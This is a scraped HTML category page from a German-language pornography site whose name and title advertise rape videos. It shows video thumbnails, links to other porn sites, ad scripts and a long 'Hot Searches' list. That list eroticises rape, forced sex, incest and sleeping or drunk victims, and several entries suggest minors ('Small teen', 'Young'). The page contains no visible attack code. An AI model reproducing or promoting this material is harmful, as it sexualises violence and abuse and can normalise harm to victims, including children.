

--- FILE ---
content_type: text/html
request_url: https://vergewaltigungen.pro/de/category/119537746/Nylon/popular/1/
body_size: 10718
content:
 
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Erlebe brutale Nylon Vergewaltigungen in HD-Qualität online.</title>
        <meta name="description" content="Geschockt und unglaublich "Nylon Vergewaltigungen" Videos erleben." />
        <link rel="alternate" hreflang="de" href="/de/category/119537746/Nylon/popular/1/" />
 
        <link rel="canonical" href="https://vergewaltigungen.pro/en/category/119537746/Nylon/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=119537746;</script>
<script src="/js/aFtoJCKnfWlAMOL.js" type="text/javascript"></script>

        <div class="header">

            <div class="content">
                
                <div class="menu-toggle"><i class="la la-bars"></i></div>
                
                <div class="logo">
                    <a href="https://vergewaltigungen.pro" target="_self">Vergewaltigungen<span>.</span>.pro</a>
                </div>
                
                <div class="search-toggle"><i class="la la-search"></i></div>
                
                <div class="search">
                    <form action="/de/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>

            </div>
            
        </div>
        
        <div class="main-navigation">
            
            <div class="content">
                
                <div class="main-inner">
                
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="la la-home"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="la la-tags"></i> Porn Sites</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper">
            
            <div class="content">
                    
                 <h1>Nylon Free XXX Filme</h1>
                
                <ul class="sort-buttons">
                    
                    <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                    <li><a href="/de/category/119537746/Nylon/latest/1/" target="_self">Neueste</a></li>
                    <li><a href="/de/category/119537746/Nylon/popular/1/" target="_self">Die am besten bewerteten</a></li>
                    
                </ul>
    
                <ul class="thumbs-wrapper">
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2705852732861285805/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb96cb785ad" src="/thumbs/805/2705852732861285805_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>762</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.08.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>21:05</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942640183280726/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10da5e8456" src="/thumbs/726/3824942640183280726_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>21519</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.05.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>20:09</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/1426482548214323553/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251dc9bd961" src="/thumbs/553/1426482548214323553_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>511</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:08</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2705852735266055497/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9fc0d6549" src="/thumbs/497/2705852735266055497_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>649</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.08.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>23:22</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2705852735058230536/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9efaa3d08" src="/thumbs/536/2705852735058230536_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>520</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.09.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:15</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2705852731916834370/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9346c5642" src="/thumbs/370/2705852731916834370_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>463</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:02</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2705852732651439758/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb96035868e" src="/thumbs/758/2705852732651439758_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>426</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>29.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:13</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/18286220917905261369/">
                            <span class="thumb-img">
                                <img data-sg="fdc5b50a500f8339" src="/thumbs/369/18286220917905261369_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>178</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:05</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/17278820093581884590/">
                            <span class="thumb-img">
                                <img data-sg="efcab353f7d47cae" src="/thumbs/590/17278820093581884590_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>146</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.08.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>20:41</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/13554958837753807747/">
                            <span class="thumb-img">
                                <img data-sg="bc1ce33ee55b8383" src="/thumbs/747/13554958837753807747_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>27</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/6421876436710063681/">
                            <span class="thumb-img">
                                <img data-sg="591f1698398dfe41" src="/thumbs/681/6421876436710063681_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>99</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>20:49</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
    
                </ul>
    
                <ul class="pages-navigation">
<li><a href="/">1</a></li>
                </ul>
                <h2>Best Porn Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
<li><a href="https://livesexcams9.com/"><i class="la la-caret-right"></i> <span>livesexcams9.com</span></a></li>
<li><a href="https://pornmovies.site/"><i class="la la-caret-right"></i> <span>pornmovies.site</span></a></li>
<li><a href="https://sexvideos.ink/"><i class="la la-caret-right"></i> <span>sexvideos.ink</span></a></li>
<li><a href="https://sexxxx.love/"><i class="la la-caret-right"></i> <span>sexxxx.love</span></a></li>
<li><a href="https://qep.me/"><i class="la la-caret-right"></i> <span>qep.me</span></a></li>
<li><a href="https://bestpornsites.cc/"><i class="la la-caret-right"></i> <span>bestpornsites.cc</span></a></li>
                    </ul>
    
                </div>                  
                <ul class="brs-300">
    
                    <li class="b-300">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </li>
    
                    <li class="b-300 b-300-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-5">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                </ul>
                
                <h2>Hot Searches</h2>
                
                <ul class="searches-links">
                    
 <li><a href="/de/search/QnJ1dGFsIGdhbmdiYW5n/" target="_self" title="Brutal gangbang"><i class="la la-search"></i> Brutal gangbang</a></li>  <li><a href="/de/search/bWFlZGNoZW4gYW5hbCB2ZXJnZXdhbHRpZ3Q/" target="_self" title="maedchen anal vergewaltigt"><i class="la la-search"></i> maedchen anal vergewaltigt</a></li>  <li><a href="/de/search/aGlsZmxvcyB6dW0gZGVlcHRocm9hdCBnZXp3dW5nZW4/" target="_self" title="hilflos zum deepthroat gezwungen"><i class="la la-search"></i> hilflos zum deepthroat gezwungen</a></li>  <li><a href="/de/search/b21hIGluIHN0cnVtcGZob3NlIG1pc3NicmF1Y2h0/" target="_self" title="oma in strumpfhose missbraucht"><i class="la la-search"></i> oma in strumpfhose missbraucht</a></li>  <li><a href="/de/search/VmVyZ2V3YWx0aWd1bmcgSW56ZXN0IFBvcm5v/" target="_self" title="Vergewaltigung Inzest Porno"><i class="la la-search"></i> Vergewaltigung Inzest Porno</a></li>  <li><a href="/de/search/TW9tIGZvcmNlZCBhbmFs/" target="_self" title="Mom forced anal"><i class="la la-search"></i> Mom forced anal</a></li>  <li><a href="/de/search/UmFwZWQ/" target="_self" title="Raped"><i class="la la-search"></i> Raped</a></li>  <li><a href="/de/search/cmFwZSBnYW5nYmFuZyBidXM/" target="_self" title="rape gangbang bus"><i class="la la-search"></i> rape gangbang bus</a></li>  <li><a href="/de/search/Rm9yY2VkIEFuYWwgUmFwZSBGUkVOQ0g/" target="_self" title="Forced Anal Rape FRENCH"><i class="la la-search"></i> Forced Anal Rape FRENCH</a></li>  <li><a href="/de/search/Umllc2VuIHNjaHdhbnogYnJ1dGFs/" target="_self" title="Riesen schwanz brutal"><i class="la la-search"></i> Riesen schwanz brutal</a></li>  <li><a href="/de/search/Q2hpbmVzZW4gdmVyZ2V3YWx0aWd1bmc/" target="_self" title="Chinesen vergewaltigung"><i class="la la-search"></i> Chinesen vergewaltigung</a></li>  <li><a href="/de/search/dGVlbiB2b24gZ3J1cHBlIGdlZmVzc2VsdCBnZWRlbcODxpLDgsK8dGlndCB1bmQgdmVyZ2V3YWx0aWd0IGJydXRhbA/" target="_self" title="teen von gruppe gefesselt gedemÃƒÂ¼tigt und vergewaltigt brutal"><i class="la la-search"></i> teen von gruppe gefesselt gedemÃƒÂ¼tigt und vergewaltigt brutal</a></li>  <li><a href="/de/search/RGFkZHkgJiBEYXVnaHRlcg/" target="_self" title="Daddy & Daughter"><i class="la la-search"></i> Daddy & Daughter</a></li>  <li><a href="/de/search/QnJ1dGFsIHZvbiBTdGllZmJydWRlciB2ZXJnZXdhbHRpZ3Q/" target="_self" title="Brutal von Stiefbruder vergewaltigt"><i class="la la-search"></i> Brutal von Stiefbruder vergewaltigt</a></li>  <li><a href="/de/search/UmFwZSBzZXh5IG1pbGY/" target="_self" title="Rape sexy milf"><i class="la la-search"></i> Rape sexy milf</a></li>  <li><a href="/de/search/QW5uZXNpbmUgem9ybGEgdGVjYXZ1eiBlZGl5bw/" target="_self" title="Annesine zorla tecavuz ediyo"><i class="la la-search"></i> Annesine zorla tecavuz ediyo</a></li>  <li><a href="/de/search/U21hbGwgdGVlbiBmdWNrZWQ/" target="_self" title="Small teen fucked"><i class="la la-search"></i> Small teen fucked</a></li>  <li><a href="/de/search/Qml6YXJyZSBpbnplc3QgcG9ybg/" target="_self" title="Bizarre inzest porn"><i class="la la-search"></i> Bizarre inzest porn</a></li>  <li><a href="/de/search/bWlsZiBnZXp3dW5nZW4gYW5hbA/" target="_self" title="milf gezwungen anal"><i class="la la-search"></i> milf gezwungen anal</a></li>  <li><a href="/de/search/RGV1dHNjaGUgb21hIHZvbSBlbmtlbCB6dW0gc2V4IGdlend1bmdlbg/" target="_self" title="Deutsche oma vom enkel zum sex gezwungen"><i class="la la-search"></i> Deutsche oma vom enkel zum sex gezwungen</a></li>  <li><a href="/de/search/VGVlbiBnaXJscyBpbiBiaWtpbmlzIHJhcGVk/" target="_self" title="Teen girls in bikinis raped"><i class="la la-search"></i> Teen girls in bikinis raped</a></li>  <li><a href="/de/search/SnVuZ2UgQXNpYXRpbiB6dW0gU2V4IGdlend1bmdlbiB1bnplbnNpZXJ0/" target="_self" title="Junge Asiatin zum Sex gezwungen unzensiert"><i class="la la-search"></i> Junge Asiatin zum Sex gezwungen unzensiert</a></li>  <li><a href="/de/search/Z3Jhbm55IGJydXRhbA/" target="_self" title="granny brutal"><i class="la la-search"></i> granny brutal</a></li>  <li><a href="/de/search/d2lmZSByYXBlIGdhbmdiYW5n/" target="_self" title="wife rape gangbang"><i class="la la-search"></i> wife rape gangbang</a></li>  <li><a href="/de/search/aW56ZXN0IGZhbWlsaWUgZGV1dHNjaA/" target="_self" title="inzest familie deutsch"><i class="la la-search"></i> inzest familie deutsch</a></li>  <li><a href="/de/search/Z2FuZ2JhbmcgdmVyZ2V3YWx0aWd1bmcgaW0gYnVz/" target="_self" title="gangbang vergewaltigung im bus"><i class="la la-search"></i> gangbang vergewaltigung im bus</a></li>  <li><a href="/de/search/TWF0dXJlIG1pbGYgIHJhcGVkIGJ5IGludHJ1ZGVy/" target="_self" title="Mature milf  raped by intruder"><i class="la la-search"></i> Mature milf  raped by intruder</a></li>  <li><a href="/de/search/ZW5rZWwgdmVyZ2V3YWx0aWd0IG9tYSBhbmFs/" target="_self" title="enkel vergewaltigt oma anal"><i class="la la-search"></i> enkel vergewaltigt oma anal</a></li>  <li><a href="/de/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a></li>  <li><a href="/de/search/ZWhlZnJhdSB3aXJkIHZvciBkZW0gZWhlbWFubiB2ZXJnZXdhbHRpZ3Q/" target="_self" title="ehefrau wird vor dem ehemann vergewaltigt"><i class="la la-search"></i> ehefrau wird vor dem ehemann vergewaltigt</a></li>  <li><a href="/de/search/VG9jaHRlciBicnV0YWwgaGFydCBQYXBhIFNwZXJtYSBIYXJkY29yZQ/" target="_self" title="Tochter brutal hart Papa Sperma Hardcore"><i class="la la-search"></i> Tochter brutal hart Papa Sperma Hardcore</a></li>  <li><a href="/de/search/QnVzIGphcGFu/" target="_self" title="Bus japan"><i class="la la-search"></i> Bus japan</a></li>  <li><a href="/de/search/YnJ1dGFsIGFuYWwgcmFwZQ/" target="_self" title="brutal anal rape"><i class="la la-search"></i> brutal anal rape</a></li>  <li><a href="/de/search/dW53aWxsaWcgSnVuZ2ZyYXU/" target="_self" title="unwillig Jungfrau"><i class="la la-search"></i> unwillig Jungfrau</a></li>  <li><a href="/de/search/VG9pbGV0dGUgYmV0cnVua2VuIHBhcnR5/" target="_self" title="Toilette betrunken party"><i class="la la-search"></i> Toilette betrunken party</a></li>  <li><a href="/de/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i> Mom</a></li>  <li><a href="/de/search/dGlueSBwZXRpdGUgdGVlbiBhbmFsIHNraW5ueQ/" target="_self" title="tiny petite teen anal skinny"><i class="la la-search"></i> tiny petite teen anal skinny</a></li>  <li><a href="/de/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a></li>  <li><a href="/de/search/R2V6d3VuZ2VuIGJydXRhbA/" target="_self" title="Gezwungen brutal"><i class="la la-search"></i> Gezwungen brutal</a></li>  <li><a href="/de/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i> Gay</a></li>  <li><a href="/de/search/YnJ1dGFsIGdlend1bmdlbmJy/" target="_self" title="brutal gezwungenbr"><i class="la la-search"></i> brutal gezwungenbr</a></li>  <li><a href="/de/search/c2lzc3kgdmVyZ2V3YWx0aWd1bmc/" target="_self" title="sissy vergewaltigung"><i class="la la-search"></i> sissy vergewaltigung</a></li>  <li><a href="/de/search/bWlsZiBhbmFsIHJhcGUgcGFpbiBjcnlpbmc/" target="_self" title="milf anal rape pain crying"><i class="la la-search"></i> milf anal rape pain crying</a></li>  <li><a href="/de/search/RWhlZnJhdSB0ZWlsZW4gIGdlend1bmdlbiBkcA/" target="_self" title="Ehefrau teilen  gezwungen dp"><i class="la la-search"></i> Ehefrau teilen  gezwungen dp</a></li>  <li><a href="/de/search/UmFwZSBnYW5nYmFuZw/" target="_self" title="Rape gangbang"><i class="la la-search"></i> Rape gangbang</a></li>  <li><a href="/de/search/VmF0ZXIgdG9jaHRlciBjcmVhbXBpZQ/" target="_self" title="Vater tochter creampie"><i class="la la-search"></i> Vater tochter creampie</a></li>  <li><a href="/de/search/SW0gU2NobGFmIHZvbiBoaW50ZW4/" target="_self" title="Im Schlaf von hinten"><i class="la la-search"></i> Im Schlaf von hinten</a></li>  <li><a href="/de/search/VmVyZ2V3YWx0aWd1bmcgaW4gTnlsb25zIFN0cnVtcGZob3NlIHVuZCBDbG9ncyBTY2h1aGUgIFNtIEJkc20/" target="_self" title="Vergewaltigung in Nylons Strumpfhose und Clogs Schuhe  Sm Bdsm"><i class="la la-search"></i> Vergewaltigung in Nylons Strumpfhose und Clogs Schuhe  Sm Bdsm</a></li>  <li><a href="/de/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a></li>  <li><a href="/de/search/Vm9tIFNvaG4gZXJwcmVzc3QgdW5kIGJlbnV0enQ/" target="_self" title="Vom Sohn erpresst und benutzt"><i class="la la-search"></i> Vom Sohn erpresst und benutzt</a></li>  
                    
                </ul>
                    
                <h2>Beliebte Kategorien</h2>
                    
                <div class="list">
                    
                    <ul>
                    
                          <li><a href="/de/category/111476818/18-21/popular/1/" target="_self"><i class="la la-tag"></i> <span>18-21</span> <span class="total">146 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111542354/African/popular/1/" target="_self"><i class="la la-tag"></i> <span>Afrikanerin</span> <span class="total">79 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119734354/Old Man/popular/1/" target="_self"><i class="la la-tag"></i> <span>Alter mann</span> <span class="total">710 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111607890/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Amateur</span> <span class="total">4479 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111673426/Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Anal</span> <span class="total">5602 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111804498/Arab/popular/1/" target="_self"><i class="la la-tag"></i> <span>Arabisch</span> <span class="total">123 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111935570/Ass/popular/1/" target="_self"><i class="la la-tag"></i> <span>Arsch</span> <span class="total">2719 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111870034/Asian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Asiatin</span> <span class="total">1286 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112001106/Babes/popular/1/" target="_self"><i class="la la-tag"></i> <span>Babes</span> <span class="total">1992 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112066642/Bathroom/popular/1/" target="_self"><i class="la la-tag"></i> <span>Badezimmer</span> <span class="total">64 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114163794/Cash/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bargeld</span> <span class="total">75 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112197714/BBW/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bbw</span> <span class="total">746 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112263250/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bdsm</span> <span class="total">2979 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111018066/Assault/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bergriff</span> <span class="total">47 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115015762/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> <span>Betrunken</span> <span class="total">1253 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113573970/Cheating/popular/1/" target="_self"><i class="la la-tag"></i> <span>Betrügen</span> <span class="total">227 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112590930/Bikini/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bikini</span> <span class="total">49 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112656466/Bisexuals/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bis</span> <span class="total">27 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115933266/Flashing/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blank ziehen</span> <span class="total">7 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112787538/Blowjobs/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blasen</span> <span class="total">5367 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112722002/Blondes/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blonde</span> <span class="total">1920 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112853074/Brazil/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brasilien</span> <span class="total">35 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112918610/British/popular/1/" target="_self"><i class="la la-tag"></i> <span>Britisch</span> <span class="total">242 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116654162/Hunks/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brocken</span> <span class="total">172 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/110886994/Brutal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brutal</span> <span class="total">3934 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/110952530/Violent/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brutal</span> <span class="total">1164 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112984146/Brunettes/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brünette</span> <span class="total">22 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113049682/Bukkake/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bukakke</span> <span class="total">124 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113180754/Bus/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bus</span> <span class="total">19 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119603282/Office/popular/1/" target="_self"><i class="la la-tag"></i> <span>Büro</span> <span class="total">271 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113377362/Casting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Casting</span> <span class="total">245 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114229330/CFNM/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cfnm</span> <span class="total">96 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114294866/Cheerleader/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cheerleader</span> <span class="total">30 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114360402/Chinese/popular/1/" target="_self"><i class="la la-tag"></i> <span>Chinesin</span> <span class="total">59 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113705042/College/popular/1/" target="_self"><i class="la la-tag"></i> <span>College</span> <span class="total">317 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113246290/Cosplay/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cosplay</span> <span class="total">58 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113901650/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Creampie</span> <span class="total">1187 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114425938/Crossdresser/popular/1/" target="_self"><i class="la la-tag"></i> <span>Crossdresser</span> <span class="total">29 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113967186/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cumshot</span> <span class="total">2177 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114688082/Deep Throat/popular/1/" target="_self"><i class="la la-tag"></i> <span>Deepthroat</span> <span class="total">3035 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118685778/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dessous</span> <span class="total">460 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116785234/German/popular/1/" target="_self"><i class="la la-tag"></i> <span>Deutsch</span> <span class="total">519 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114557010/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dildo</span> <span class="total">722 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114753618/Doctor/popular/1/" target="_self"><i class="la la-tag"></i> <span>Doktor</span> <span class="total">91 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115146834/Double Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Doppelanal</span> <span class="total">196 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114950226/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> <span>Doppelpenetration</span> <span class="total">345 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115081298/Double/popular/1/" target="_self"><i class="la la-tag"></i> <span>Doppel</span> <span class="total">397 VIDEOS</span></a></li>
                     

